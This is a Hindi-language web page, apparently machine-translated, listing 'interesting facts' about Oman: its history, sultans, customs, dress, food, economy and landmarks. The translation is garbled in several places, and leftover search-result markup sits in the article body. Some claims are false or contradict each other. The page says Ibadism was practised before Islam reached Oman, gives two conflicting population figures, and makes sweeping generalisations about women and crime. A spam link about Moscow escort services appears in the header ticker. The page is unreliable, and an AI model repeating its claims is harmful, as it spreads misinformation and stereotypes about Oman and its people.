                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/" itemprop="item"><span itemprop="name">रोचक तथ्य</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" itemprop="item"><span itemprop="name">OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1384" class="post-1384 post type-post status-publish format-standard has-post-thumbnail hentry category-9">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-9"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/" rel="category tag">रोचक तथ्य</a></li></ul><h1 class="entry-title"itemprop='name'>OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" rel="bookmark"><time class="entry-date published" datetime="2020-03-12T09:30:04+05:30">6 years ago</time><time class="updated" datetime="2020-03-12T09:31:52+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="50" height="28" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN.jpg 50w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/03/OMAN-43x24.jpg 43w" sizes="(max-width: 50px) 100vw, 50px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div id="extrares">
<div id="botstuff">
<div data-ved="2ahUKEwiwuv_hz5ToAhUnxzgGHT-VB4EQCHoECBsQLw">
<div id="brs" data-hveid="CB0QAA">
<div class="card-section">
<div class="brs_col"></div>
<div class="brs_col">
<p class="nVcaUb">oman desh ki jankari oman desh ka video oman rules in hindi oman ka kanoon oman kaha hai oman country rules and regulations in hindi oman city oman history Page navigation</p>
</div>
</div>
</div>
<div></div>
</div>
</div>
</div>
<div>
<div id="foot" role="navigation">
<h1 class="bNg8Rb"></h1>
</div>
</div>
<p>ओमान की सल्तनत<br />
राजधानी: मस्कट<br />
जनसंख्या 2.9 मिलियन</p>
<p>क्षेत्रफल 309,500 वर्ग किमी (119,500 वर्ग मील)</p>
<p>प्रमुख भाषा अरबी</p>
<p>प्रमुख धर्म इस्लाम</p>
<p>जीवन प्रत्याशा 71 वर्ष (पुरुष), 76 वर्ष (महिला)</p>
<p>मुद्रा रियाल</p>
<p>यूएन, विश्व बैंक</p>
<p>&nbsp;</p>
<p>ओमान के बारे में 101 रोचक तथ्य !<br />
1. ओमान-सुल्तान कबूस बिन सईद का सुल्तान- मृत्यु के समय मध्य पूर्व में सबसे लंबे समय तक शासन करने वाला शासक था। 18 नवंबर, 1940 को जन्मे, वह ओमान के आधुनिकीकरण के पीछे व्यक्ति थे। उन्होंने 1970 में 23 जुलाई को ओमान की सल्तनत पर अधिकार कर लिया। 10 जनवरी, 2020 को उनका निधन हो गया। कबीस बिन सईद के चचेरे भाई, हेतम बिन तारिक अल सईद, ओमान के वर्तमान सुल्तान हैं।</p>
<p>2. पर्यटन के साथ मछली, खजूर और कुछ कृषि उत्पादों का व्यापार ओमान की अर्थव्यवस्था का महत्वपूर्ण हिस्सा है। जबकि इसके पड़ोसी (संयुक्त अरब अमीरात, सऊदी अरब और यमन) पूरी तरह से तेल पर निर्भर अर्थव्यवस्था हैं।</p>
<p>3. ओमान ग्रह पर सबसे पुराने मानव-निवास स्थानों में से एक है। अनुमान है कि देश में मनुष्य कम से कम 106,000 वर्षों से रह रहे हैं।</p>
<p>4. यह अरब दुनिया का सबसे पुराना स्वतंत्र राज्य भी है।</p>
<p>बच्चों के लिए ओमान के तथ्य<br />
5. ओमान में रहने वाले लगभग 75% लोग मुस्लिम हैं।</p>
<p>6. ओमान का पहला विश्वविद्यालय, सुल्तान कबूस विश्वविद्यालय, 1986 में खोला गया।</p>
<p>7. 2014 की जनगणना के अनुसार, ओमान की प्रवासी आबादी में देश की कुल आबादी का 43.7% शामिल है।</p>
<p>8. ओमान में 91.1% साक्षरता दर है।</p>
<p>9. ओमान में la बहला ’नामक शहर को मिट्टी के बर्तनों के लिए केंद्र के रूप में जाना जाता है।</p>
<p>ओमान का झंडा<br />
ओमान का झंडा<br />
ओमान का झंडा। सोर्स &#8211; CIA<br />
10. तीन महाद्वीपों-एशिया, यूरोप और अफ्रीका के पक्षी ओमान में देखे जा सकते हैं। बर्डवॉचिंग की दुनिया में ओमान को ‘सर्वश्रेष्ठ-गुप्त रहस्य’ कहा गया है।</p>
<p>क्लॉक टॉवर, मस्कट।<br />
क्लॉक टॉवर, मस्कट।<br />
11. मस्कट क्लॉक टॉवर आधुनिक ओमान का सबसे पुराना स्मारक है।</p>
<p>12. 1996 के संविधान के &#8220;राज्य के बुनियादी कानून&#8221; के तहत, ओमान एक पूर्ण राजशाही (सल्तनत) है।</p>
<p>13. ओमान के राष्ट्रीय चिन्ह में पार खंजर की एक जोड़ी है। इस प्रतीक का उपयोग राष्ट्रीय ध्वज और अन्य सरकारी लोगो पर भी किया जाता है। यह मर्दानगी और बहादुरी का प्रतीक है। यदि आप एक खरीदने में रुचि रखते हैं, तो एक असली खंजर आपको ओएमआर 500 खर्च कर सकता है।</p>
<p>पारंपरिक ओमानी खंजर<br />
ओमान के बारे में रोचक तथ्य: पारंपरिक ओमानी खंजर। छवि क्रेडिट &#8211; मार्टिज़न<br />
14. ओमान संयुक्त राष्ट्र और अरब लीग का सदस्य भी है।</p>
<p>15. ओमान में, अरबी और अंग्रेजी दोनों में लगभग सभी संकेत और लेखन दिखाई देते हैं।</p>
<p>16. तेल और गैस ओमान की प्रमुख निर्यात वस्तुएं हैं, जबकि तांबा भी सीमित मात्रा में निर्यात किया जाता है।</p>
<p>नक्शे पर ओमान</p>
<p>17. दिलचस्प बात यह है कि ओमान सचमुच आतंकवाद मुक्त देश है। एक अन्य देश जहां आतंकवाद कुछ भी नहीं है, कतर है &#8211; जैसा कि ग्लोबल टेररिज्म इंडेक्स (जीटीआई) की रिपोर्ट में बताया गया है।</p>
<p>18. मानो या न मानो, ओमान एक ऐसा देश है जहां अपराध भी लगभग कोई नहीं है।</p>
<p>19. ओमान प्रतिदिन 900,000 बैरल तेल का उत्पादन करता है।</p>
<p>ओमान में मछली पकड़ने की लकड़ी की नाव का निर्माण।<br />
ओमान में मछली पकड़ने की लकड़ी की नाव का निर्माण।<br />
20. ओमानियों को दुनिया के सबसे महान जहाज निर्माता होने का श्रेय भी दिया जाता है।</p>
<p>21. स्थानीय ओमानी लोगों के अलावा, देश में रहने वाले अन्य लोग भारत, पाकिस्तान और श्रीलंका से हैं।</p>
<p>22. माउंटेन ड्यू ओमान में सबसे ज्यादा बिकने वाला पेय है।</p>
<p>23. और आपको यह जानकर आश्चर्य होगा कि देश में कोका-कोला उत्पाद बहुतायत में नहीं पाए जाते हैं। यह तथ्य फिर से माउंटेन ड्यू के लिए ओमानी लोगों के प्यार को दर्शाता है।</p>
<p>24. करों पर कुछ बचाना चाहते हैं? आप ओमान में काम करना चाह सकते हैं। क्योंकि ओमान आयकर नहीं वसूलता है। हालाँकि, श्रमिकों की कमाई से थोड़ी सी राशि का भुगतान सामाजिक सुरक्षा की ओर किया जाता है।</p>
<p>बहादुर ओमानी लोग अपने तेजतर्रार अरबी स्टाल के ऊपर एक तेज धूल भरी सड़क पर तेज गति से अपने कलाबाज सवारी कौशल दिखा रहे हैं।<br />
बहादुर ओमानी लोग अपने तेजतर्रार अरबी स्टाल के ऊपर एक तेज धूल भरी सड़क पर तेज गति से अपने कलाबाज सवारी कौशल दिखा रहे हैं।<br />
25. ओमानिस भी अरबी घोड़ों के बेहतरीन प्रजनकों में से हैं। उनके घोड़े दुनिया भर में भारी कीमत पर बेचे जाते हैं।</p>
<p>26. यदि आप ओमान में शराब खरीदना चाहते हैं, तो आपके पास इस तरह के पेय पदार्थ खरीदने का लाइसेंस होना चाहिए। इसके अलावा, ओमानिस को शराब पर अपनी मासिक आय का 10% से अधिक खर्च करने की अनुमति नहीं है।</p>
<p>27. 1970 तक, देश में कोई होटल नहीं थे। लेकिन आज सैकड़ों होटल हैं। पर्यटन ओमान में एक प्रमुख उद्योग है।</p>
<p>28. पहले के समय में, ओमान ने धूप के व्यापार से बहुत पैसा कमाया था।</p>
<p>29. इस्लाम के ओमान पहुंचने से पहले, ओमानियों ने इबादवाद का अभ्यास किया। इस संप्रदाय से जुड़े लोगों ने तपस्या और सहनशीलता का अभ्यास किया।</p>
<p>पारंपरिक अरबी कॉफी, नट और मिठाई।<br />
पारंपरिक अरबी कॉफी, नट और मिठाई।<br />
30. ओमान में एक पर्यटक को खजूर, इलावा (इलायची के साथ कॉफी) और फल खिलाकर अभिवादन करना एक परंपरा है।</p>
<p>31. ओमान की राजधानी मस्कट पर 140 वर्षों (1508-1648) की अवधि के लिए पुर्तगालियों का कब्जा था। पुर्तगालियों के बाद, ओटोमन्स ने ओमान पर नियंत्रण कर लिया, केवल प्रमुख सुल्तानों की वर्तमान लाइन से बाहर करने के लिए। हालांकि, फारस द्वारा इसे एक बार फिर से कब्जा कर लिया गया था, लेकिन यह (ओमान) अंततः खुद को मुक्त करने में सफल रहा। इस समय के दौरान, देश को मस्कट और ओमान के रूप में भी जाना जाता था।</p>
<p>32. ओमानी के कई होटलों में कॉफी के साथ खजूर परोसे जाते हैं।</p>
<p>33. ओमानी संस्कृति में, रमजान (उपवास का महीना) और अन्य इस्लामी त्योहार बहुत महत्वपूर्ण हैं।</p>
<p>34. महिलाएं हिजाब और अबाया पहनती हैं। ज्यादातर महिलाएं कार्यालयों में अपना सिर नहीं ढंकती हैं। वे ईद जैसे त्योहारों के दौरान चमकीले रंग के कपड़े भी पहनते हैं।</p>
<p>35. ओमानी पुरुष पहनते हैं-द्वादश-एक टखने की लंबाई वाला बाग।</p>
<p>ओमान के बारे में रोचक तथ्य: दिशानी पहनने वाले ओमानी लड़के<br />
दिशानी पहनने वाले ओमानी लड़कों का एक समूह। छवि श्रेय &#8211; D’Arcy Valance</p>
<p>इस विज्ञापन की रिपोर्ट करें</p>
<p>36. स्थानीय पारंपरिक शीश धूम्रपान करते हैं। इन्हें हुक्का पाइप या हबली बबली के रूप में भी जाना जाता है। हालाँकि, उनका उचित नाम नैरगाइल है।</p>
<p>37. ओमानी सप्ताह शुक्रवार को समाप्त होता है। ओमानिस अपने मूल में गुरुवार और शुक्रवार का आनंद लेते हैं। आने वाले वर्षों में, वे अपने सप्ताहांत शुक्रवार और शनिवार को स्थानांतरित करने की योजना बना रहे हैं।</p>
<p>38. महिला-केवल सुक पश्चिमी एशियाई और उत्तरी अफ्रीकी शहरों में एक खुली हवा में बाज़ार या वाणिज्यिक तिमाही है। (समकक्ष फ़ारसी शब्द &#8220;बाज़ार&#8221; &#8211; Wikipedia.org है) यह इब्रा शहर में प्रत्येक बुधवार को होता है। इस खुले बाजार में केवल महिलाओं को ही भाग लेने की अनुमति है। महिलाएं गहने और मसाले सहित कई तरह की चीजें बेचती और खरीदती हैं।</p>
<p>39. ओमान में सबसे भव्य मस्जिद &#8211; सुल्तान कबूस ग्रैंड मस्जिद &#8211; 300,000 टन भारतीय बलुआ पत्थर से बनाया गया था। मस्जिद के निर्माण को पूरा होने में छह साल और चार महीने लगे। यह मस्कट में स्थित है।</p>
<p>सुल्तान कबूस ग्रैंड मस्जिद, मस्कट<br />
ओमान के बारे में रोचक तथ्य: सुल्तान कबूस ग्रैंड मस्जिद, मस्कट का एक दृश्य। छवि क्रेडिट &#8211; डैन</p>
<p>इस विज्ञापन की रिपोर्ट करें</p>
<p>40. ओमान में सजावटी, सजाए गए और कढ़ाई वाले दरवाजे आम हैं, जो आगंतुकों के लिए एक लोकप्रिय आकर्षण प्रदान करते हैं।</p>
<p>41. ओमान के बारे में इन दिलचस्प तथ्यों से भ्रमित? देश की यात्रा करना चाहते हैं? ध्यान दें: इस अरब देश की यात्रा के लिए सर्दियों का समय सबसे अच्छा है।</p>
<p>42. मस्कट को छोड़कर, ओमान में महिलाओं को सड़कों पर आसानी से नहीं देखा जाता है। ओमानी महिलाओं को आम तौर पर घर पर रहने और घर की देखभाल करने की आवश्यकता होती है &#8211; एक दिन को छोड़कर।</p>
<p>43. ओमान में महिलाएं मौसम की स्थिति और उनकी जनजाति के आधार पर फेसमास्क और बुर्का पहनती हैं। हालाँकि, आप किसी महिला को बिना घूंघट के नहीं पा सकते हैं।</p>
<p>44. परिवार में एक जन्म के अवसर पर अन्य महिलाओं से मिलने के लिए ओमान में यह प्रथा है। जबकि मृत्यु के समय, यह वे पुरुष होते हैं जो किसी शरीर के वास्तविक अंत्येष्टि में भाग लेते हैं।</p>
<p>45. ओमान में पोर्क का सेवन नहीं किया जाता है, क्योंकि यह इस्लाम में निषिद्ध है।</p>
<p>46. ​​दिन का मुख्य भोजन दोपहर के शुरुआती समय में खाया जाता है। इसमें आमतौर पर चावल और मछली और मांस से बने सॉस की एक बड़ी सेवा होती है।</p>
<p>ओमानी पीछे से पगड़ी के साथ।<br />
ओमानी पीछे से पगड़ी के साथ।<br />
47. पुरुष पगड़ी और टोपी पहनते हैं जो आम तौर पर कशीदाकारी होती हैं।</p>
<p>लोहबान<br />
लोबान एक सुगंधित राल है, जिसका उपयोग धार्मिक संस्कार, धूप और इत्र के लिए किया जाता है। इथियोपिया से Dhofar, ओमान और Myrrh से उच्च गुणवत्ता लोबान राल।<br />
48. ओमान में भी दुनिया के सबसे पुराने बाजारों में से एक है &#8211; द मुथरा सूक। इस मार्केटप्लेस में बहुत सारी रंगीन छोटी दुकानें हैं जहाँ आप बखूर, लोबान (धूप और इत्र में इस्तेमाल होने वाली एक खुशबूदार राल), चांदी की खंजर, गहने और कई अन्य विदेशी सामान खरीद सकते हैं।</p>
<p>द मुटरट्र सूक<br />
दुनिया के सबसे पुराने मार्केटप्लेस में से एक है- द मुटर्र्ट सूक, ओमान। छवि क्रेडिट &#8211; रियाद अल बलुशी</p>
<p>49. टेलीग्राफ द्वीप-एक मैडनिंग आइलैंड, जिसे ओमान में जज़ीरत अल मक़बले के नाम से भी जाना जाता है, का उपयोग 1864 और 1869 के बीच ब्रिटेन और भारत के बीच महत्वपूर्ण संचार के लिए टेलीग्राफ आउटपोस्ट के रूप में किया गया था। दमनकारी गर्मी और अकेला वातावरण ने सैनिकों को बनाया था पागल जब वे फुटबॉल के मैदान के आकार के द्वीप पर तैनात थे। इस प्रकार, चौकी 1870 के मध्य में छोड़ दी गई थी।</p>
<p>&nbsp;</p>
<p>50. 100 से अधिक कब्रें जो सभी मधुमक्खियों के आकार की होती हैं, वे उत्तरी ओमान की पहाड़ी पर स्थित हैं। इन कब्रों का अनुमान 3000 से 2000 ई.पू.</p>
<p>51. 1988 में, इन कब्रों को विश्व विरासत स्थल घोषित किया गया। साथ में, ये कब्रें दुनिया में सबसे बड़े प्रागैतिहासिक नेक्रोपोलिस (दफन के लिए इस्तेमाल की जाने वाली भूमि का एक पथ) बनाती हैं।</p>
<p>52. ओमान में अधिकांश स्मारक नियमित रूप से कटे हुए पत्थरों से बनाए गए थे।</p>
<ul>
<li>ओमान मध्य पूर्व में अरब प्रायद्वीप पर एक सुंदर और सांस्कृतिक रूप से ऐतिहासिक देश है।</li>
<li>यह संयुक्त अरब अमीरात से उत्तर-पश्चिम, सऊदी अरब से पश्चिम और यमन से दक्षिण-पश्चिम में स्थित है। इसके उत्तर में ओमान की खाड़ी और पूर्व और दक्षिण में अरब सागर के साथ एक समुद्र तट भी है।</li>
<li>क्या आप ओमान में उड़ान भरने या नाव से पहुंचने का इरादा कर रहे हैं? आपको वहां पहुंचने के लिए निर्देशांक 23.6000 ° N, 58.5500 ° E की आवश्यकता होगी!</li>
<li>उत्तर और दक्षिण में बीहड़ पहाड़ों के साथ यहां का भूभाग देश के केंद्र में रेगिस्तान के मैदान का एक अद्भुत मिश्रण है</li>
<li>ओमान का कुल भूमि क्षेत्र 119,500 वर्ग मील (309,500 वर्ग किलोमीटर) है &#8211; वेल्स के आकार का लगभग 15 गुना।</li>
<li>2017 में ओमान की जनसंख्या 4.636 मिलियन थी &#8211; लगभग आयरलैंड की जनसंख्या के समान।</li>
<li>यहाँ के निवासी &#8216;ओमानिस&#8217; के नाम से जाने जाते हैं।</li>
<li>राजधानी मस्कट है; यह 1,350 वर्ग मील (3,500 वर्ग किलोमीटर) के क्षेत्र को कवर करता है और 2011 में इसकी आबादी 743,000 थी।<br />
यहाँ का औसत जीवन काल 73 वर्ष है।</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>क्या आप जानते हैं कि ओमान सबसे पुराना स्वतंत्र अरब राज्य है?</li>
<li>ओमानिस देश के अधिकांश हिस्सों में गर्म और शुष्क मौसम के साथ एक शुष्क रेगिस्तानी जलवायु का आनंद लेते हैं, और समुद्र के किनारे अधिक आर्द्र मौसम के साथ। सुदूर दक्षिण में मई से सितंबर तक ग्रीष्म मानसून का अनुभव होता है।</li>
<li>ओमान की आधिकारिक भाषा अरबी है, हालांकि अंग्रेजी, बलूची, उर्दू और कई भारतीय बोलियां भी बोली जाती हैं।</li>
<li>ओमानी रियाल यहाँ की आधिकारिक मुद्रा है।</li>
<li>ओमान दुनिया के सबसे धनी देशों में से एक हुआ करता था, जिसमें देश का अधिकांश हिस्सा अगरबत्ती के व्यापार से उपजा था! हम शर्त लगाते हैं कि ओमानी घरों में से सभी महकते हैं!</li>
<li>यह दुनिया के उन कुछ देशों में से एक है जहां फ्रेंकिंसेंस के पेड़ उगते हैं।</li>
